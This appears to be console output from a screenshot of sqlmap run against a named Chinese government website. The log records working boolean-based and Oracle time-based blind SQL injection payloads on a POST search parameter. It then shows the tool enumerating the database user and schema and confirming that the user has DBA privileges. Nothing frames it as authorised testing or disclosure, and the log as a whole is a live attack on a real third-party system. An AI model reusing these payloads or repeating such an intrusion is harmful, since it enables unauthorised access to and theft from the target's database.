 管理员: C:\Windows\system32\cmd.exe
[*] starting at 11:20:40
[11:20:40] [INFO] resuming back-end DBMS 'oracle'
[11:20:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: ITEMSEARCH/VALUE
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: PageCond/begin=0&PageCond/length=15&PageCond/count=0&ITEMSEARCH/VAL
UE=2014R21010096%' AND 2891=2891 AND '%'='&ITEMSEARCH/FIELD=S_ITEMCODE&ITEMSEARC
H/YEAR=&ITEMSEARCH/CONDITION=&ITEMSEARCH/CONDITION3=&pageno=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: PageCond/begin=0&PageCond/length=15&PageCond/count=0&ITEMSEARCH/VAL
UE=2014R21010096%' AND 7870=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(116)||CHR(117
)||CHR(76),5) AND '%'='&ITEMSEARCH/FIELD=S_ITEMCODE&ITEMSEARCH/YEAR=&ITEMSEARCH/
CONDITION=&ITEMSEARCH/CONDITION3=&pageno=1
---
[11:20:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.0.65
back-end DBMS: Oracle
[11:20:41] [INFO] fetching current user
[11:20:41] [INFO] resumed: EOSITEM
current user:    'EOSITEM'
[11:20:41] [INFO] fetching current database
[11:20:41] [INFO] resumed: EOSITEM
[11:20:41] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EOSITEM'
[11:20:41] [INFO] testing if current user is DBA
[11:20:43] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[11:20:43] [INFO] fetched data logged to text files under 'C:\SqlMap\output\xmgl
.fjkjt.gov.cn'
[*] shutting down at 11:20:43
C:\SqlMap>